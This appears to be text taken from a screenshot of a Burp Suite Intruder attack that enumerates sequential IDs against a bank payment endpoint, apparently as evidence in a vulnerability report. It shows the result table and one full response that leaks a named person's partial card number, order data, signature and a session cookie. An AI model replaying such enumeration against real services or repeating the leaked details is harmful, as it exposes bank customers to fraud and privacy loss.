 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9952 1394299951 200 1559
4816 1394294815 200 1556
343 1394290342 200 1555
7961 1394297960 200 1555
4766 1394294765 200 1553
1 1394290000 200 568
2 1394290001 200 568
4 1394290003 200 568
5 1394290004 200 568
6 1394290005 200 568
7 1394290006 200 568
8 1394290007 200 568
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 1151
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=Q48FJ6zfvQBkVLknyDtyPc8PWFJ9N41QvXxF2yzyyzmFNnsYZnLg!-538095563; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Type: text/plain;charset=UTF-8
<html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"/><title> </title></head><body><form name="AutoSubmitForm" action="https://bianmin.chinapay.com/UMPWeb/NewCardBindService" method="post"
><input type="hidden" name="cardNo" value="410 " /><input type="hidden" name="valid" value="true" /><input type="hidden" name="pgRetUrl" value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do"
/><input type="hidden" name="signMethod" value="MD5" /><input type="hidden" name="certType" value="01" /><input type="hidden" name="certNo" value=" " /><input type="hidden" name="bgRetUrl"
value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do" /><input type="hidden" name="appSysId" value="90048" /><input type="hidden" name="ordSeqId" value="2015011718051916861" /><input type="hidden"
name="signature" value="443707034EB1F989133567232CBA81CB" /><input type="hidden" name="usrName" value="周文德" /><input type="hidden" name="ordDate" value="20150117" /></form></body><script type="text/javascript"
>document.AutoSubmitForm.submit();</script></html>####c87554e99c6b4b818dc786bb205ffdb21421489120010